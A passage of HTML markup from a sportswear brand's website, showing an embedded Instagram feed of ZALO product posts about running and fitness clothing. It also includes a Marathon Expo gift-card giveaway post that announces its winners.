QxHUY&amp;oh=00_AYCzXPW35mAGnLyeTqVUQV9TOH3IstRHYS7fUg6aJ657-w&amp;oe=674A2EB6&quot;}">
        <img decoding="async" src="https://zaloathletic.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Stay cool, stay focused. The ZALO Dry Fit collection for men and women wicks away sweat, keeping you comfortable through every intense workout. Performance meets style with breathable designs made to move with you.

#ZALO #sportswear #clothing #MakeTheFirstStep">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18059293699860614" data-date="1731946985" data-numcomments="0"data-template=ft_simple_carousel>
    <div class="sbi_inner_wrap" style="background-color: #FFFFFF;  border-radius: 20px;  box-shadow: 0 4px 5px 0 rgba(0, 0, 0, 0.05);">
        
		<div class="sbi_photo_wrap"  style="border-radius: inherit;">
            
    <div  style="background: rgba(0,0,0,0.85)"  class="sbi_link " >
        <div class="sbi_hover_top">
            
            
                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption">Ready, set, go. The Runner’s T-shirt and 2-in-1 Running Shorts are designed for those who never settle—built to move with you, wherever the path leads. Now Available Online.<br><br>#ZALO #sportswear #clothing #MakeTheFirstStep</span>
    </p>

        </div>
        
        
        <div class="sbi_hover_bottom ">

            
                            <div class="sbi_meta">
                    
                        <span class="sbi_likes" style="font-size: 13px;" >
        <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        65    </span>




    <span class="sbi_comments" style="font-size: 13px;" >
        <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        0    </span>




                </div>
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra5-2.cdninstagram.com/v/t51.75761-15/467413734_17987701673753345_7605413087056381066_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=bdlr527tR80Q7kNvgEVsAU0&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&#038;oh=00_AYBYolj3n6r0UX9GbIJycd3pZzm6RCtpaEQ77EdlP5x3dg&#038;oe=674A28D8" data-lightbox-sbi="" data-title="Ready, set, go. The Runner’s T-shirt and 2-in-1 Running Shorts are designed for those who never settle—built to move with you, wherever the path leads. Now Available Online.&lt;br&gt;
&lt;br&gt;
#ZALO #sportswear #clothing #MakeTheFirstStep" data-video="" data-carousel="" data-id="sbi_18059293699860614" data-user="official.zalo" data-url="https://www.instagram.com/p/DChO9C3I25c/" data-avatar="https://scontent-fra3-1.xx.fbcdn.net/v/t51.2885-15/278560438_231287759195390_8636640666544764882_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_ohc=BsSs3reEh20Q7kNvgGosUnX&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AYAF9k2ZPzh9j4h7cWTO6zTi5UASXtoqXS9kKQOPQLd__Q&amp;oe=674A0C6E" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DChO9C3I25c/" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t51.75761-15/467413734_17987701673753345_7605413087056381066_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=bdlr527tR80Q7kNvgEVsAU0&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&#038;oh=00_AYBYolj3n6r0UX9GbIJycd3pZzm6RCtpaEQ77EdlP5x3dg&#038;oe=674A28D8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.75761-15\/467413734_17987701673753345_7605413087056381066_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=bdlr527tR80Q7kNvgEVsAU0&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&amp;oh=00_AYBYolj3n6r0UX9GbIJycd3pZzm6RCtpaEQ77EdlP5x3dg&amp;oe=674A28D8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.75761-15\/467413734_17987701673753345_7605413087056381066_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=bdlr527tR80Q7kNvgEVsAU0&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&amp;oh=00_AYBYolj3n6r0UX9GbIJycd3pZzm6RCtpaEQ77EdlP5x3dg&amp;oe=674A28D8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.75761-15\/467413734_17987701673753345_7605413087056381066_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=bdlr527tR80Q7kNvgEVsAU0&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&amp;oh=00_AYBYolj3n6r0UX9GbIJycd3pZzm6RCtpaEQ77EdlP5x3dg&amp;oe=674A28D8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.75761-15\/467413734_17987701673753345_7605413087056381066_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=bdlr527tR80Q7kNvgEVsAU0&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&amp;oh=00_AYBYolj3n6r0UX9GbIJycd3pZzm6RCtpaEQ77EdlP5x3dg&amp;oe=674A28D8&quot;}">
        <img decoding="async" src="https://zaloathletic.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Ready, set, go. The Runner’s T-shirt and 2-in-1 Running Shorts are designed for those who never settle—built to move with you, wherever the path leads. Now Available Online.

#ZALO #sportswear #clothing #MakeTheFirstStep">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18077689879600877" data-date="1731694511" data-numcomments="1"data-template=ft_simple_carousel>
    <div class="sbi_inner_wrap" style="background-color: #FFFFFF;  border-radius: 20px;  box-shadow: 0 4px 5px 0 rgba(0, 0, 0, 0.05);">
        
		<div class="sbi_photo_wrap"  style="border-radius: inherit;">
            
    <div  style="background: rgba(0,0,0,0.85)"  class="sbi_link " >
        <div class="sbi_hover_top">
            
            
                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption">Total black, uncompromising performance. The ZALO Fleece Jacket and 2-in-1 Running Shorts deliver warmth, comfort, and functionality—crafted for active city and trail life.<br><br>#ZALO #sportswear #clothing #MakeTheFirstStep</span>
    </p>

        </div>
        
        
        <div class="sbi_hover_bottom ">

            
                            <div class="sbi_meta">
                    
                        <span class="sbi_likes" style="font-size: 13px;" >
        <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        60    </span>




    <span class="sbi_comments" style="font-size: 13px;" >
        <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        1    </span>




                </div>
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra5-2.cdninstagram.com/v/t51.75761-15/467260124_17987323409753345_3617630447256401712_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=NkYato6FEP0Q7kNvgH9TYSf&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&#038;oh=00_AYBc7ePMaNyr-0sh43dXs_5uRt2fWOlL_HiLWQMGkfWQ1g&#038;oe=674A15AC" data-lightbox-sbi="" data-title="Total black, uncompromising performance. The ZALO Fleece Jacket and 2-in-1 Running Shorts deliver warmth, comfort, and functionality—crafted for active city and trail life.&lt;br&gt;
&lt;br&gt;
#ZALO #sportswear #clothing #MakeTheFirstStep" data-video="" data-carousel="" data-id="sbi_18077689879600877" data-user="official.zalo" data-url="https://www.instagram.com/p/DCZtZYwOiK6/" data-avatar="https://scontent-fra3-1.xx.fbcdn.net/v/t51.2885-15/278560438_231287759195390_8636640666544764882_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_ohc=BsSs3reEh20Q7kNvgGosUnX&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AYAF9k2ZPzh9j4h7cWTO6zTi5UASXtoqXS9kKQOPQLd__Q&amp;oe=674A0C6E" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DCZtZYwOiK6/" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t51.75761-15/467260124_17987323409753345_3617630447256401712_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=NkYato6FEP0Q7kNvgH9TYSf&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&#038;oh=00_AYBc7ePMaNyr-0sh43dXs_5uRt2fWOlL_HiLWQMGkfWQ1g&#038;oe=674A15AC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.75761-15\/467260124_17987323409753345_3617630447256401712_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=NkYato6FEP0Q7kNvgH9TYSf&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&amp;oh=00_AYBc7ePMaNyr-0sh43dXs_5uRt2fWOlL_HiLWQMGkfWQ1g&amp;oe=674A15AC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.75761-15\/467260124_17987323409753345_3617630447256401712_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=NkYato6FEP0Q7kNvgH9TYSf&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&amp;oh=00_AYBc7ePMaNyr-0sh43dXs_5uRt2fWOlL_HiLWQMGkfWQ1g&amp;oe=674A15AC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.75761-15\/467260124_17987323409753345_3617630447256401712_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=NkYato6FEP0Q7kNvgH9TYSf&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&amp;oh=00_AYBc7ePMaNyr-0sh43dXs_5uRt2fWOlL_HiLWQMGkfWQ1g&amp;oe=674A15AC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.75761-15\/467260124_17987323409753345_3617630447256401712_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=NkYato6FEP0Q7kNvgH9TYSf&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&amp;oh=00_AYBc7ePMaNyr-0sh43dXs_5uRt2fWOlL_HiLWQMGkfWQ1g&amp;oe=674A15AC&quot;}">
        <img decoding="async" src="https://zaloathletic.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Total black, uncompromising performance. The ZALO Fleece Jacket and 2-in-1 Running Shorts deliver warmth, comfort, and functionality—crafted for active city and trail life.

#ZALO #sportswear #clothing #MakeTheFirstStep">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18111180490427291" data-date="1731519658" data-numcomments="4"data-template=ft_simple_carousel>
    <div class="sbi_inner_wrap" style="background-color: #FFFFFF;  border-radius: 20px;  box-shadow: 0 4px 5px 0 rgba(0, 0, 0, 0.05);">
        
		<div class="sbi_photo_wrap"  style="border-radius: inherit;">
            
    <div  style="background: rgba(0,0,0,0.85)"  class="sbi_link " >
        <div class="sbi_hover_top">
            
            
                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption">🔥 New Collection Launch! 🔥<br>After an amazing showcase at #MarathonExpoGR, we’re thrilled to unveil ZALO’s latest athletic essentials! 🏃‍♀️✨<br>Available in Classic All-Black and Eye-Catching Blue Prints: Our Fitness Top and Women’s Biker Shorts feature sleek black or vibrant blue prints, elastic mesh details, internal pockets, and a flattering, body-hugging fit.<br>Sustainable &amp; Comfortable: Crafted from 78% recycled polyester and 22% elastane, our new pieces prioritize both sustainability and supreme comfort. Perfect for the gym, running trails, or any active lifestyle!<br>Designed for Athletes: Whether you prefer timeless black or bold blue prints, our collection supports every athlete’s journey with exceptional performance.<br>🔥 Now Available to Shop Online! 🛒<br><br>#ZALO #sportswear #clothing #MakeTheFirstStep</span>
    </p>

        </div>
        
        
        <div class="sbi_hover_bottom ">

            
                            <div class="sbi_meta">
                    
                        <span class="sbi_likes" style="font-size: 13px;" >
        <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        73    </span>




    <span class="sbi_comments" style="font-size: 13px;" >
        <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        4    </span>




                </div>
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra3-1.cdninstagram.com/v/t51.75761-15/466787125_17987069660753345_9208693146228614025_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=UJ2_rroRH8wQ7kNvgGJ3JhC&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&#038;oh=00_AYAzgh5znd2dIiO7eL9-owDVdJIiGGn6GARqyGI91W3bNg&#038;oe=674A0B7E" data-lightbox-sbi="" data-title="🔥 New Collection Launch! 🔥&lt;br&gt;
After an amazing showcase at #MarathonExpoGR, we’re thrilled to unveil ZALO’s latest athletic essentials! 🏃‍♀️✨&lt;br&gt;
Available in Classic All-Black and Eye-Catching Blue Prints: Our Fitness Top and Women’s Biker Shorts feature sleek black or vibrant blue prints, elastic mesh details, internal pockets, and a flattering, body-hugging fit.&lt;br&gt;
Sustainable &amp; Comfortable: Crafted from 78% recycled polyester and 22% elastane, our new pieces prioritize both sustainability and supreme comfort. Perfect for the gym, running trails, or any active lifestyle!&lt;br&gt;
Designed for Athletes: Whether you prefer timeless black or bold blue prints, our collection supports every athlete’s journey with exceptional performance.&lt;br&gt;
🔥 Now Available to Shop Online! 🛒&lt;br&gt;
&lt;br&gt;
#ZALO #sportswear #clothing #MakeTheFirstStep" data-video="" data-carousel="" data-id="sbi_18111180490427291" data-user="official.zalo" data-url="https://www.instagram.com/p/DCUf5EYvZKu/" data-avatar="https://scontent-fra3-1.xx.fbcdn.net/v/t51.2885-15/278560438_231287759195390_8636640666544764882_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_ohc=BsSs3reEh20Q7kNvgGosUnX&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_AYAF9k2ZPzh9j4h7cWTO6zTi5UASXtoqXS9kKQOPQLd__Q&amp;oe=674A0C6E" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DCUf5EYvZKu/" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.75761-15/466787125_17987069660753345_9208693146228614025_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=UJ2_rroRH8wQ7kNvgGJ3JhC&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&#038;oh=00_AYAzgh5znd2dIiO7eL9-owDVdJIiGGn6GARqyGI91W3bNg&#038;oe=674A0B7E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.75761-15\/466787125_17987069660753345_9208693146228614025_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=UJ2_rroRH8wQ7kNvgGJ3JhC&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&amp;oh=00_AYAzgh5znd2dIiO7eL9-owDVdJIiGGn6GARqyGI91W3bNg&amp;oe=674A0B7E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.75761-15\/466787125_17987069660753345_9208693146228614025_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=UJ2_rroRH8wQ7kNvgGJ3JhC&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&amp;oh=00_AYAzgh5znd2dIiO7eL9-owDVdJIiGGn6GARqyGI91W3bNg&amp;oe=674A0B7E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.75761-15\/466787125_17987069660753345_9208693146228614025_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=UJ2_rroRH8wQ7kNvgGJ3JhC&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&amp;oh=00_AYAzgh5znd2dIiO7eL9-owDVdJIiGGn6GARqyGI91W3bNg&amp;oe=674A0B7E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.75761-15\/466787125_17987069660753345_9208693146228614025_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=UJ2_rroRH8wQ7kNvgGJ3JhC&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&amp;oh=00_AYAzgh5znd2dIiO7eL9-owDVdJIiGGn6GARqyGI91W3bNg&amp;oe=674A0B7E&quot;}">
        <img decoding="async" src="https://zaloathletic.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🔥 New Collection Launch! 🔥
After an amazing showcase at #MarathonExpoGR, we’re thrilled to unveil ZALO’s latest athletic essentials! 🏃‍♀️✨
Available in Classic All-Black and Eye-Catching Blue Prints: Our Fitness Top and Women’s Biker Shorts feature sleek black or vibrant blue prints, elastic mesh details, internal pockets, and a flattering, body-hugging fit.
Sustainable &amp; Comfortable: Crafted from 78% recycled polyester and 22% elastane, our new pieces prioritize both sustainability and supreme comfort. Perfect for the gym, running trails, or any active lifestyle!
Designed for Athletes: Whether you prefer timeless black or bold blue prints, our collection supports every athlete’s journey with exceptional performance.
🔥 Now Available to Shop Online! 🛒

#ZALO #sportswear #clothing #MakeTheFirstStep">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18097307038471936" data-date="1730809596" data-numcomments="460"data-template=ft_simple_carousel>
    <div class="sbi_inner_wrap" style="background-color: #FFFFFF;  border-radius: 20px;  box-shadow: 0 4px 5px 0 rgba(0, 0, 0, 0.05);">
        
		<div class="sbi_photo_wrap"  style="border-radius: inherit;">
            
    <div  style="background: rgba(0,0,0,0.85)"  class="sbi_link " >
        <div class="sbi_hover_top">
            
            
                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption">🎉 The giveaway has ended! Congratulations to our winners:<br>* €100: @panospep<br>* €50: @natalia.sot<br>* €30: @chrisa_ra<br>Thank you all for participating! 👏<br><br>🎉 GIVEAWAY ALERT! 🎉<br>ZALO is thrilled to be part of the Marathon Expo from November 6th to 9th, and we’re celebrating by giving away three gift cards (100€, 50€, 30€)! While you don’t need to be at the expo to enter, we’d love to see you there to check out our latest collection in person!<br><br>How to enter the giveaway:<br>1. Follow @official.zalo ✅<br>2. Like this post ❤️<br>3. Tag two friends 👫<br><br>Join us at the Marathon Expo for an up-close look at ZALO’s new collection, and good luck in the giveaway!<br>Ends on November 10th.<br><br>#ZALO #MarathonExpo #Giveaway #Sportswear #MakeTheFirstStep #Clothing</span>
    </p>

        </div>
        
        
        <div class="sbi_hover_bottom ">

            
                            <div class="sbi_meta">
                    
                        <span class="sbi_likes" style="font-size: 13px;" >
        <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        234    </span>




    <span class="sbi_comments" style="font-size: 13px;" >
        <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        460    </span>




                </div>
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra5-1.cdninstagram.com/v/t51.75761-15/465814580_17986023092753345_1992743351546071431_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=q7PXWOys7eMQ7kNvgFPFaXy&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=AqWDLLAQMFdA6Q3jGIQxHUY&#038;oh=00_AYBW-eOhKbx1Fu9iqNnHneYXD8a0jlR09bll9jWNRjxaUg&#038;oe=674A32B8" data-lightbox-sbi="" data-title="🎉 The giveaway has ended! Congratulations to our winners:&lt;br&gt;
* €100: @panospep&lt;br&gt;
* €50: @natalia.sot&lt;br&gt;
* €30: @chrisa_ra&lt;br&gt;
Thank you all for participating! 👏&lt;br&gt;
&lt;br&gt;
🎉 GIVEAWAY ALERT! 🎉&lt;br&gt;
ZALO is thrilled to be part of the Marathon Expo from November 6th to 9th, and we’re celebrating by giving away three gift cards (100€, 50€, 30€)! While you don’t need to be at the expo to enter, we’d love to see you there to check out our latest collection in person!&lt;br&gt;
&lt;br&gt;
How to enter the giveaway:&lt;br&gt;
1. Follow @official.zalo ✅&lt;br&gt;
2. Like this post ❤️&lt;br&gt;
3. Tag two friends 👫&lt;br&gt;
&lt;br&gt;
Join us at the Marathon Expo for an up-close look at ZALO’s new collection, and good luck in the giveaway!&lt;br&gt;
Ends on November 10th.&lt;br&gt;
&lt;br&gt;
